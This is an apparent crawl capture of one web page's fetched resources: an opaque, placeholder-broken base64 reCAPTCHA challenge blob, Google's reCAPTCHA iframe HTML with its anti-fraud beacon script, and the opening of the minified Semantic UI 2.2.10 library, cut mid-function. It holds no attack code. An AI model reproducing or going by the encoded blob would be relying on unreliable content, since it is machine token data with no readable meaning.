3CgE0LaTo9aiECwr/Dm8OFwrgew6bCh8Klax3DjcKiQ1HCl3PDgSzDnwtPwqcew67CtDJPw6bCsBJmF1PCrgo8WBrDjEQJw5jCm8OxCcOrwqjCvcKeMsKSOMOSw4ZFw6g7wpjDn2bDsRIRwo7DjyxVwo/DrCPDocOPYsOkbGczKMOCcmQ2wqfCgsKJw6V7GMOxfTPCt2DCjTvCtMOMDgwKLsO1w7PCsFrDo8OawqzDmz5Le0nCtcOTw6vCvcOwwpzCqDFHw5fDmcOpwo1ww7U2w6A9GlB+w4vDj8KRHyHCuMOyfQ7DjkHDlcOUN1UxwoAEwpYcwpNlw4/Dvl8Hw4A0fsOaw4YPwpfDjy9xRcOswpzDpMOPJMOhVFBFbjY7KzHCt8OLTsO3C8Kvw4tybMOMJMOdX8KqK8KWwqLCuQXDoiFSRVvCosKEf23CmcOJw7XDn8ODTDnCncOvfj0BBXPDkzdPwqTCosOzbcO8YMKBwr7DqQfDnUwAw7/[base64]/[base64]/DuTZmwpRTw4hWAyDCvwQuD8OXZw8deQ7Dt8KuwrnCkFHCtcOtw712BsKAPcKnwoQ1w67Dg8KYRsKHw6cew6M5w5dhUGPDpC1uw40Uw58dwprDmMODLcOMwrHDiRgjw4N/aMO9QBHCuRhMw6kRLkF2w7/[base64]/[base64]/KTTCvMK3HsKlEMOUA0fDg1zDhMK0w4/DrFQWwpdEw6bDpMOhwqtzwp7Cu8KeQMKwXMKjYsOUZVvDpHBXwqXDsmNMdyrCmsOpQlJCP8OeccKVw6FpHlTDkMKoI8OacTbCk0DCh8KIwoDCvWdkwrExwp9dw53DtSzCrMKXOBA8wrQdwqPDlMKrwq7CpMOOwotdwo/DpsKCw4vDqMKIwrvDoR/[base64]/VhHCrVMRZj3DpcOxbMOofjxYRcOfCgvDnsO8OcOjwqDCjsK0aMKjwrPDiznDhA7CvRjCg8OXw5HCi8OjFzdPG09hRE/CtMOrwqbCtsKwwqHCqMO3UMKrSixSJVsMwr4facObDBXDg8K1wqcVwpzCkUIvw5LCjMKXwpDDlz3CjsOew73DisO0wr9Lwqs8PcKGwozDtMK5M8KlFMOwwrDCssOWEX/CgizDnGnCo8OVw4xdGUZrXMOZwowSdsKXw6zDvcOAfhzDtsOTdcOlwrnCr8KEbsKvL3IoXi/DmcOpfMO4VVpNwojCpB4YMMOsNylOwrPDqcO0V3PCo8K3w413G8K7acKtwqpsw75HRcOpw5w7HF5HcyFecw/CncK9UcKbbmfCqcKnNMKLH08AwpLCvsORQMOdfCjDiMODw4VgFMKIw6M5w65yTSZDF8OkAmTDuQfCnsO1JMOsJA/CkMO2w71zwqNuwq/Cs8OKw6DDgjQGwpA1wocRL8KIIMOBHmkOHMOzwrjCvRAsbjjDhMK3LAx9e8OGcwdqwq4HUwfDhMKRMsOmaB3DrCvCqmoCbsO0wp0qCg0nYQHDmcO/ECzCicOOwqsCBcKlwqLCqcOYE8OAZsK3wqTCtcKYwozDqTZ1w6fCtsKjQcO5f8KHYsKjBEfClHfDgsKXDcODMjMHwp19wrPDvG3DvkpMHcKIDz3CinA9w7lvSR7CvCzCklXClHrDscOCw7PDnsKzwo/CoX3DjHLDicOVwqpbMsOrw442w7PClWxKwp12FhTDpVbDqMOSwqM3Jn7Cq2/DtcK3TGLDkn0yCn0IwqcIVMKYw47ChsOEeMKCWxx/[base64]/woHDusKzwoPCusK/C8OzNBhwaBcqVUdHWcKRVsKvwq/CpMKkwp5Qw4rChsOrw7pBQ8ObMcO5L8KPwot5w53ChcK5wrrDlMK/w6ILAULDuQrCpcORCnHCvcO/[base64]/DuinDr2PChVTCssKVw4UNMijDtxrCqBXCjsKuH8O2w4x9wpZwV8K3WTJ6wod3DUJ+w7bDmcOjQ8OdV1DDqUDDtMOWwr7CojtLwoLDvW7CrlEnBSrDv2k6ITTDt8OrUMOiw4QOw7oCw5MdcRFpFS/CqcK3w6jCtkhYw7/CoR3DtErDtMKcw7pOC2AvWMONw5rDn8KSHMO5w5BUwrgww693J8KDwr9Lw5gcwqNnCsOYFCZVQcKuw4cQwobDrcObwrN0w4nDiRXDkDfCksO2L3NJAMOhUMKUPXIsw7hRwq8Aw5Y9wp4iwrnCqQTDoMONDsKyw5hHw4fCmsKUbMKCw7DDjCZEZDbCnS/CsMKRIsKUMcOTZS9Hw7JCwovCiFVfwpLCukgWeMKgbzXCrsOiJMKNfFBES8Kaw7sswqI2w4fDnEHDr1xWw7IPTmLDmsO8w7bDpcKPwoYVankLw6c3w4/DlsOZw7Z4wrUfwr7Dn0Aow4kxw5hSw5Jjw5cEw5LDm8K4HGXDonRVwposRwoXw5jCp8OxD8OrcEnCq8OSXcKUwo7DssO0A8KOwpDCnMKzwr5Lw7c1DsKxw4AuwrIFQkhUcHt3PsKXSm/DkcKTUcOaQ8Kww641w6ldGiArPcKMwpzDsXpZeMKFw6HCiMKYwqbDhxIEwrTCgXtewqEvwoEBw5/DiMOOwp0qX8KxO2MzVyjCmDo1w6haOXxlw4HCkcKuw6nCvX5kw7/DmMOIDjTCmsO/w5jCusOmwrDClCXDl8K/[base64]/DpVXCpjttwq7DlEbDp8KiwpkYwokWWcKwwpLCocOAwodPwpYfw7/DghnDgRNMWmrDjcOpw7HDg8K+aMKWwrzDmXjDgcKtS8KSISgnw6/[base64]/Dp2YvMcO1eMKKw7bDhl7DucOIw6DDvFvDoUHDrVjCocKVw5lvw6MrGE8Oc8KvwpbDrDPDusOZw5jCojAJQntNamfDtUltwoXDuDY7w4BabWLCrsKOw4rDo8K+Z1vCriDCnMKrNMKvNmkMw7nDs8Ouw53Dr0I8GMKpI8O4wp/CslTCiAPCtUfCtTTCtT1YD8OmER93YAAvwppfW8ONw5o/R8KHQBFoVjDCnTbClsKwcjTCsiZCDsK1BzLDmMODBzXCtsOPR8KcLB58w4HDmMOQQ2DCtMKpeWfDrWUkwoNTwrdswpxZwrkjwowAbnzDolbCuMODHjxMPh/CscKPwrQzLkLCs8O+WV3CtznDk8KpLsK8fsK5BsOYwrR3wqTDp0bCrRPDrDg+w7TCssKaagx2w61/asORaMOgw5dZJMOBYGlKWXxjwo0YGxjCli3CsMO0b1LDpMOkwoXDv8KELmBSwqjCi8Oxwo3Ct1vChV8PfztcIcKwNMOmL8OjZ8KEwpsEwrnCqMOzKMOmQwPDlz4+wrM5YsKJwoPDpcKwwrkuwpgHRFTCrmTCoCvCvm/Dm14SwosFJSgVM3tnwo4wW8KMwpvDqULCosOvVGXDmxjCli3CnlxwTUY2YzMpw4hSCcK6J8O1w54Gf0/DqcOJwqbClRXCrcOiagZPATzDoMKMwqolw7otwoLDr2RPbcKjEsKZWUHCsXYpwovDkMO3woYXwpJsQcOkwolsw4oiwqw7TsK+w7HDqMKhAcO5EjrCgzZjw6vCkx/DtcOMw6IXHMKkw6PCogorPn/[base64]/DksO/[base64]/CkBLCtUY8E8OVCXt7wr1pYMKLHsOGw6jDsh8SwrNRw6vCrmTCsmbDhcOMNlPDlgjCo1Vcw7kPdSvDiMOVwr19CcOHw5vDuHTCqn7CgBhXc8OffMOFVcO1Hi4BLlduw6AHwrzDqyQtNsOOwp/[base64]/w7fDilzCrcKPwo9zw5XDtyrCmMKWwrLDiMKDw5nDnsOvCcKjOsODJE8iwo1Rw5FWEAzCkwnCijzCucOJw4YsWsOcb2U8w54SJsOZPlZZw53Cl8KcwrrCvMKaw7tQHsOFwozCkiPDsMOqA8OzKTrDoMONcQnDtMOfw7t/w47CtsKVwq9SPGHCgsObfT8vwoPCmCZpwpnDixp6LGkgw64OwrlCMMKnHknCngzDo8OTwqzDsQlXw5/DlMOQw4DCl8OxS8OVZ0fChMKSwr/CvcOIw59EwqPCoC4Dd2pCw53DoMKZJCwSLcKNw4ptZ0HCkcONEXnCqkZBwrQTwotBw4RFS1Qsw67CtcK4bj7CoRoWwp3DoQp3TcK4w4DCqsKXw4RJw6F8fsOrCFPDoDLCk15kIMKNwoxYw47DrSljw7E3TcKtw5zDvcKlIB/DiHd1wobCskdOwrBEalvDkAfCk8KTw6nCkmHChW3Dsg55f8OmwrDCksONw5nCsHggw5nDucOXaX3Cm8O+w5vCt8OZVEsQwo3CjQcJAEgFw7DDqsO8wqrClmFmIkrDizPCj8K/B8KHEVJUw4HDj8KHKcK+wpVHw7RDw5XCrV/CqyU/GA7DgsKuSsKqwpoaw5XDtjrDv3IKwojCiG/CvcKQCHEoBCpvaWHDlWwhwpXCkkrCqsOow4rDkT/[base64]/DggQNwp3DisOkw4JWwrvCpQh5MsKKRsOdQFHDisKzeXdewoNHccOMGGPDlFZrwqA5w7FqwpRQG1/[base64]/[base64]/[base64]/Ds8KUwqLDhX8IwqlxwqjCgsOoM8KXwrbCjR48CAB1aMKswqJTWzomwoNjRcK+w4PCnMOrPCXDksOPWMK7QcK0CUgjwrDCrcOtfDPCm8OQCWzCk8OnQsOOwoo/fijChMKlwq3DjMOfW8KSwrAzw7hCKhQ9KFhJw4bCpcOrTUEcNMO3w5DCu8OhwqA4wo/DhlEwJsKqw5k8NDTCv8Ouw6DDu2zCpTfDi8KbwqRJZS0qw4BDw6/CjsOkw6lYw4/Dqgo2wrrCuMO8HEJ5wplhw7QNw5YowrsxC8Ohw5VGBWAlHXnCn0ZeMUUiwpzConpgFG7DjArCocKHLsO0aAnClTlqJMKrw6nCjwwew7PCpxbCn8OvX8KfE2dnd8KwwrMJw549ZMOqf8O3IjTDk8OEVnQDwpnCmm5wLcOHw6rCq8Orw4/DssKIwq1Qw4IwwpBRwqNIw7/CtgtmwqcoEBrClcKDf8OMwrBWwojDrTt6wqRaw6bDsXnDgjvCmsOcw49aJsOFGcKQH1bCscKlTcK8w51Yw5vCkz9UwqkhBknDix5Yw4YWGDpzXwHCmcKgwqfCo8O/JjYdwrrCkk0jaMOgBVd0wpFtwoHCiV3DoWLDkkPCvsOSwrAKw7ZXwqDCj8OnZ8OdezvDosK1wqsDw4ltw7pQw4Viw4oxw4Aaw5s4KVNXw7gWW2USf2/[base64]/DmkfDpgZrfw7DpcO5CsKowo8QUsK0F8KBTcOFw4A3XzY3QBPCl8KEw5g3wrnCv8KtwoEvw7dLw4dELMKcw408fsK+w404W3DDux5oAAbCtX3CrBQnw63CvUvDjMKYw7bDgjoca8KITWALS8KlXcOew43CkcKAw4A/wr3DqMOnZRDDhAlpwpzClX94ccOnwpZYwr/[base64]/DisKQSgDDpMKAD8OgwqjDvcKQVMOPE8KJw54le1Y2w47Dl3vClcK8w7TCjS/ClkXDljNswr7CtsKxwqAKYcKow4fCrDfDiMOxEwXCsMOzwqEsfBMDFMKGEWZMw75XT8OSwo/Du8KeAcOBw7DDpsKKw7LCsip0wpZPwr0GwoPCgsOFRE7CuGjCocKPRTkJwohDw5h/[base64]/[base64]/CmsKmwoIhwp1AAiQAw5PDjsK4C8KbcgDCpMOXw7TCpMK2w7jDgsKTw7rCq3vChMOIw4YvwobDlMK1EUfDtT59XsO/wpzDicOGw5kaw4RGDcOIw6J2RsOaQMO0w4DDuG4+w4TCmsOHVMKcwp54KFsYwrYpw63Cp8Opw77Dph7CpMO3M0fDnsOKwqfDimgtw5t7wrlkfsK/w70iw6fChDo1HD9FwrzDtH7CkERfwqQ0wq7Dg8KNK8Kew7AFw4JJYMOfw79mwqEvw73Dg0nCtMKzw5xeSSVuw4c1NyjDpVvDp2l0OQVZw5xMIG5Cw5EqIcO6U8KWwqnDtlrDtMKSwoDCmcK2wpBlVgPDt0EtwotaIsOwwqnCk1xaNV/CqcK5O8OuBiwJw7rCt3fCgRNfwodow77Cm8OVbwpvO3IJacO/[base64]/Cu8KNXiJ7w6Icaj/DqlDDhQXCoMK3DQpAwp3DvxPCgsOZw7jDvsKYLSEsVMO0wo7DhQzDkcKIMndrwqMbwo/DlgDDqSw8V8OCw43DssK8DknDkMOEWhrDhcOJCQjChsOeW3XCtGYSGMKpQsOJwrHDncKFwr7CikzChMKBwpt5BsKmwo1bw6TCn3/Cu3LCn8KvFRvCpzXCi8O3DhLDrsOiw4fCjG5sG8ObdSTDmcKKdMOze8K9w5EEwrxvwqnCi8OgwovCiMKWw5p4wpfClcO/wrLDqWzDoXxmHi9xSTdUw6h1PMONwo1XworDriMqI3fDlFAkwr83wot9wq7DvRfCnX02w53CqSESwp3DnALDs3dBwqV6w6AZw6I5Im3CtcKBY8OhwoTCncOAwpttwodnRDVbchhrB1HCnDk4Q8OSw7rCvxc9FyrCqzYsaMOzw6/ChsKVTMOXw6xaw5Eiwr3Cow98wo56KhJkdQhSdcO9DMORw75kwpjCtsKpwrpzVMO8w75AEMKvwpkrI340wrd7w53CmsO1M8OgwobDqcOlw7vCtMOtf2F0FCXDkTB7McOKwpPDiCnClwXDkR/CrcO2wqsyAzDDoWvCqsKsZ8OAw5sdw6kWw5nCusOhw5lPTgDDkAlqcX5ewoHCgcOkO8OPwrzChRh7wpNTEx3DnsOUZMOECMO1V8Kzw4zCiE8Pw5/Co8KSwp5iwojCukPDiMOvaMKnw4xdwo7CuRLDgUpPTz3CpsKpw70Ta2/[base64]/CuXHDiMOIWybDnsOSTCXDpMO5w5JmwpnCjB0Fw6PCjV7CozrDu8OMw6/DkkEsw7nDh8KywoLDtEnCkcKuw47Dk8ORS8KyPCgbAsOnd0lfFXEiw4R5w4HDtxrClnPDm8ObMDnDphDCoMKdI8KLwqnClcOww4Qdw7HCun7CkEBqYG0Hw5XDtgLDrMOEw4jCvMKmXMOow58+NRlAwrUCGQF8JTgTMcKvJQ/[base64]/CtiVpDwfDng1/CsKGUD/DjsOZw45hTQjDk3zDsyPDh8OXMMKnZcKpw7zCt8KFwr4vPBlzwp/CmcKYLsORA0U+wpYbwrLDjgI+wrjDhcKJwovDpcOAw68YHHtiHcOMBsKxw5bCuMOVVRXDgMK+w5MCdMKLwqNqw68xw5/CuMKKH8KmGD5xcsKzQSLCvcKkc1lfwqY4wqZKRMKSccOWVElSw6ENwr/[base64]/CoWBueSDCr2QOwr5dw6HDtC3CiSdHwp/DusKWw7M0wqvClXkfGMOVdGYYwoBiJsK2ZwDCkcKIbFXDnlw/wo5BR8K8FMOLw4Rjb8KGew7DvHlNwpAYwqpMdCNpUsK/[base64]/wqjDqsKWw4jDm0XCmwvCixccbcOxesKXVD7Dj8OawpI3w5x/BCnCvgHDpsO0w6jCr8KAw7jDocKdwrfCoWfDiiFcJCnCuA56w4jDisKrK141NQhqwpnCrsObw7BuWsOyfsOANEwiw5HDo8OIwo7CsMKbYT3Dm8KKw45FwqTCiB0oUMKDw5huWjvDkcOmTsO0LF3DmG0Xbh5Ca8OgPsK2w7lbVsOIwq3CsiZZw6rCmMKFw7DDlsKIwp/Cj8KrY8OERsOXwrkvAsKJw6kPQcOCw5nDvcKxc8Kbw5UGPMK6wo1BwqfCisKOOMO1B1vCqjIse8KUw7MZwqdTw594w6JowonCqgJgcMKEKsOCw54bwrrCssO7V8KKdwrDp8KXw57CtsKUwrgwCMKFw7fDrzgdAsKfwpIpT2ZkdcOBw5VuMhZOwrklwphzwq/DicKFw7JBw5ZTw5HCmCR4FMKVw73CisKXw7LDrwrDm8KNKFZ2w6MaacKfw4FicwjDjkLDpl45wrTCoi7Dm1nCpcK4bsOuw65RwrbChXXChEPDosO/[base64]/[base64]/GTPCuXvCscKtwrPDrxRCNXhRwp9oI8Kdw6dFQcO+wrxRwrlXScOtPghAwpPDicKbKcOfwrByYzrCqxDCkDjCmlAZRzPCtHbCgMOoQEJCw6FLwpbColVtGhtaQMOdBD/Ck8KlRsOEwpc0XMOkw65ww5LDvMOUwrwIwo0vwpARJMKFwrY5FUfDlihtwokyw7rCl8OYJ0sUUcOJCjbDj2nCoFlqFgYGwp9/[base64]/w78rwqVHw53DisKaHMKZwo7DmWzCqMKaZXHDgMO9wqAzPgXCrsKKGsOxHcK3wq3CpcKHTibCukzCksOZw4gDwrJUw4xmVFYiPjdPwoDCtDDDjQc1QnATw68xRVMTIcOrKU16w6kkMD8IwrByUMKea8KmZTXDkmnDscKMw6DDh1zCvsO0HxMZBiPCt8KVw6/DoMKIfsOQLcO8w63CrAHDjsOCBg/ChMKPBMO/wo7CgsOJZCzCgTHDm1PCvMOBecOSTcOXCsOiwr92E8OLwoLDnsOpBHXDjyY9w7LDj0hlwooHw5jDo8KPwrEYCcO2w4LDg27DgD3DqcKENRhkX8OZwoHDkMK2GDZrw4TCq8OOwpM5IsKjwrTDk30Pwq/[base64]/H8KSwqPCvsKNdXvDlsOlw6c+wrltwoPCusOjShXDlMKXCcO3wpLCv8KTwqU6w6I9H3XDlcKUZwjCqxnCtXsDU182U8OEw7LDrmFnL0/CvsKGUsOfIsO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o0Vc/CLdUuGGl1fbUksd/DPhjbkfAWHZoDftCVJOu4o\\u003d\x22,1,0,null,1,1769530472328,0,0,[245,240,142,145,108],null,[101,149],\x22RC-aDvYFslsQRi10Q\x22,null,null,null,null,null,\x220dAFcWeA7vT-eBcaKm9PV1q4p0MGx0V1SeheMdsmX3bhCfME6ElTFrBIyme9w6ruLSIhUvJnnQqkh4D0RjU3HLUkS4nlDnEhKSMQ\x22,1769613272133]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yJi57_Cur0QqPXvgiyYapQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769526877903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js
body_size: 55325
content:
 /*
 * # Semantic UI - 2.2.10
 * https://github.com/Semantic-Org/Semantic-UI
 * http://www.semantic-ui.com/
 *
 * Copyright 2014 Contributors
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */
!function(e,t,n,i){e.site=e.fn.site=function(o){var a,r,s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1),f=e.isPlainObject(o)?e.extend(!0,{},e.site.settings,o):e.extend({},e.site.settings),m=f.namespace,g=f.error,p="module-"+m,h=e(n),v=h,b=this,y=v.data(p);return a={initialize:function(){a.instantiate()},instantiate:function(){a.verbose("Storing instance of site",a),y=a,v.data(p,a)},normalize:function(){a.fix.console(),a.fix.requestAnimationFrame()},fix:{console:function(){a.debug("Normalizing window.console"),console!==i&&console.log!==i||(a.verbose("Console not available, normalizing events"),a.disable.console()),"undefined"!=typeof console.group&&"undefined"!=typeof console.groupEnd&&"undefined"!=typeof console.groupCollapsed||(a.verbose("Console group not available, normalizing events"),t.console.group=function(){},t.console.groupEnd=function(){},t.console.groupCollapsed=function(){}),"undefined"==typeof console.markTimeline&&(a.verbose("Mark timeline not available, normalizing events"),t.console.markTimeline=function(){})},consoleClear:function(){a.debug("Disabling programmatic console clearing"),t.console.clear=function(){}},requestAnimationFrame:function(){a.debug("Normalizing requestAnimationFrame"),t.requestAnimationFrame===i&&(a.debug("RequestAnimationFrame not available, normalizing event"),t.requestAnimationFrame=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)})}},moduleExists:function(t){return e.fn[t]!==i&&e.fn[t].settings!==i},enabled:{modules:function(t){var n=[];return t=t||f.modules,e.each(t,function(e,t){a.moduleExists(t)&&n.push(t)}),n}},disabled:{modules:function(t){var n=[];return t=t||f.modules,e.each(t,function(e,t){a.moduleExists(t)||n.push(t)}),n}},change:{setting:function(t,n,o,r){o="string"==typeof o?"all"===o?f.modules:[o]:o||f.modules,r=r!==i?r:!0,e.each(o,function(i,o){var s,l=a.moduleExists(o)?e.fn[o].settings.namespace||!1:!0;a.moduleExists(o)&&(a.verbose("Changing default setting",t,n,o),e.fn[o].settings[t]=n,r&&l&&(s=e(":data(module-"+l+")"),s.length>0&&(a.verbose("Modifying existing settings",s),s[o]("setting",t,n))))})},settings:function(t,n,o){n="string"==typeof n?[n]:n||f.modules,o=o!==i?o:!0,e.each(n,function(n,i){var r;a.moduleExists(i)&&(a.verbose("Changing default setting",t,i),e.extend(!0,e.fn[i].settings,t),o&&m&&(r=e(":data(module-"+m+")"),r.length>0&&(a.verbose("Modifying existing settings",r),r[i]("setting",t))))})}},enable:{console:function(){a.console(!0)},debug:function(e,t){e=e||f.modules,a.debug("Enabling debug for modules",e),a.change.setting("debug",!0,e,t)},verbose:function(e,t){e=e||f.modules,a.debug("Enabling verbose debug for modules",e),a.change.setting("verbose",!0,e,t)}},disable:{console:function(){a.console(!1)},debug:function(e,t){e=e||f.modules,a.debug("Disabling debug for modules",e),a.change.setting("debug",!1,e,t)},verbose:function(e,t){e=e||f.modules,a.debug("Disabling verbose debug for modules",e),a.change.setting("verbose",!1,e,t)}},console:function(e){if(e){if(y.cache.console===i)return void a.error(g.console);a.debug("Restoring console function"),t.console=y.cache.console}else a.debug("Disabling console function"),y.cache.console=t.console,t.console={clear:function(){},error:function(){},group:function(){},groupCollapsed:function(){},groupEnd:function(){},info:function(){},log:function(){},markTimeline:function(){},warn:function(){}}},destroy:function(){a.verbose("Destroying previous site for",v),v.removeData(p)},cache:{},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){f.debug&&(f.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,f.name+":"),a.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),a.verbose.apply(console,arguments)))},error:function(){a.error=Function.prototype.bind.call(console.error,console,f.name+":"),a.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Element:b,Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var s,l,c,u=y;return n=n||d,o=b||o,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(l=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(l)?c=l.apply(o,n):l!==i&&(c=l),e.isArray(r)?r.push(c):r!==i?r=[r,c]:c!==i&&(r=c),l}},u?(y===i&&a.initialize(),a.invoke(c)):(y!==i&&a.destroy(),a.initialize()),r!==i?r:this},e.site.settings={name:"Site",namespace:"site",error:{console:"Console cannot be restored, most likely it was overwritten outside of module",method:"The method you called is not defined."},debug:!1,verbose:!1,performance:!0,modules:["accordion","api","checkbox","dimmer","dropdown","embed","form","modal","nag","popup","rating","shape","sidebar","state","sticky","tab","transition","visit","visibility"],siteNamespace:"site",namespaceStub:{cache:{},config:{},sections:{},section:{},utilities:{}}},e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.form=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u=arguments[1],d="string"==typeof c,f=[].slice.call(arguments,1);return a.each(function(){var m,g,p,h,v,b,y,x,C,w,k,S,T,A,R,P,E,F,O,D=e(this),q=this,j=[],z=!1;O={initialize:function(){O.get.settings(),d?(F===i&&O.instantiate(),O.invoke(c)):(F!==i&&F.invoke("destroy"),O.verbose("Initializing form validation",D,x),O.bindEvents(),O.set.defaults(),O.instantiate())},instantiate:function(){O.verbose("Storing instance of module",O),F=O,D.data(P,O)},destroy:function(){O.verbose("Destroying previous module",F),O.removeEvents(),D.removeData(P)},refresh:function(){O.verbose("Refreshing selector cache"),m=D.find(k.field),g=D.find(k.group),p=D.find(k.message),h=D.find(k.prompt),v=D.find(k.submit),b=D.find(k.clear),y=D.find(k.reset)},submit:function(){O.verbose("Submitting form",D),D.submit()},attachEvents:function(t,n){n=n||"submit",e(t).on("click"+E,function(e){O[n](),e.preventDefault()})},bindEvents:function(){O.verbose("Attaching form events"),D.on("submit"+E,O.validate.form).on("blur"+E,k.field,O.event.field.blur).on("click"+E,k.submit,O.submit).on("click"+E,k.reset,O.reset).on("click"+E,k.clear,O.clear),x.keyboardShortcuts&&D.on("keydown"+E,k.field,O.event.field.keydown),m.each(function(){var t=e(this),n=t.prop("type"),i=O.get.changeEvent(n,t);e(this).on(i+E,O.event.field.change)})},clear:function(){m.each(function(){var t=e(this),n=t.parent(),i=t.closest(g),o=i.find(k.prompt),a=t.data(w.defaultValue)||"",r=n.is(k.uiCheckbox),s=n.is(k.uiDropdown),l=i.hasClass(S.error);l&&(O.verbose("Resetting error on field",i),i.removeClass(S.error),o.remove()),s?(O.verbose("Resetting dropdown value",n,a),n.dropdown("clear")):r?t.prop("checked",!1):(O.verbose("Resetting field value",t,a),t.val(""))})},reset:function(){m.each(function(){var t=e(this),n=t.parent(),o=t.closest(g),a=o.find(k.prompt),r=t.data(w.defaultValue),s=n.is(k.uiCheckbox),l=n.is(k.uiDropdown),c=o.hasClass(S.error);r!==i&&(c&&(O.verbose("Resetting error on field",o),o.removeClass(S.error),a.remove()),l?(O.verbose("Resetting dropdown value",n,r),n.dropdown("restore defaults")):s?(O.verbose("Resetting checkbox value",n,r),t.prop("checked",r)):(O.verbose("Resetting field value",t,r),t.val(r)))})},determine:{isValid:function(){var t=!0;return e.each(C,function(e,n){O.validate.field(n,e,!0)||(t=!1)}),t}},is:{bracketedRule:function(e){return e.type&&e.type.match(x.regExp.bracket)},empty:function(e){return e&&0!==e.length?e.is('input[type="checkbox"]')?!e.is(":checked"):O.is.blank(e):!0},blank:function(t){return""===e.trim(t.val())},valid:function(t){var n=!0;return t?(O.verbose("Checking if field is valid",t),O.validate.field(C[t],t,!1)):(O.verbose("Checking if form is valid"),e.each(C,function(e,t){O.is.valid(e)||(n=!1)}),n)}},removeEvents:function(){D.off(E),m.off(E),v.off(E),m.off(E)},event:{field:{keydown:function(t){var n=e(this),i=t.which,o=n.is(k.input),a=n.is(k.checkbox),r=n.closest(k.uiDropdown).length>0,s={enter:13,escape:27};i==s.escape&&(O.verbose("Escape key pressed blurring field"),n.blur()),t.ctrlKey||i!=s.enter||!o||r||a||(z||(n.one("keyup"+E,O.event.field.keyup),O.submit(),O.debug("Enter pressed on input submitting form")),z=!0)},keyup:function(){z=!1},blur:function(t){var n=e(this),i=n.closest(g),o=O.get.validation(n);i.hasClass(S.error)?(O.debug("Revalidating field",n,o),o&&O.validate.field(o)):"blur"!=x.on&&"change"!=x.on||o&&O.validate.field(o)},change:function(t){var n=e(this),i=n.closest(g),o=O.get.validation(n);o&&("change"==x.on||i.hasClass(S.error)&&x.revalidate)&&(clearTimeout(O.timer),O.timer=setTimeout(function(){O.debug("Revalidating field",n,O.get.validation(n)),O.validate.field(o)},x.delay))}}},get:{ancillaryValue:function(e){return e.type&&(e.value||O.is.bracketedRule(e))?e.value!==i?e.value:e.type.match(x.regExp.bracket)[1]+"":!1},ruleName:function(e){return O.is.bracketedRule(e)?e.type.replace(e.type.match(x.regExp.bracket)[0],""):e.type},changeEvent:function(e,t){return"checkbox"==e||"radio"==e||"hidden"==e||t.is("select")?"change":O.get.inputEvent()},inputEvent:function(){return n.createElement("input").oninput!==i?"input":n.createElement("input").onpropertychange!==i?"propertychange":"keyup"},prompt:function(e,t){var 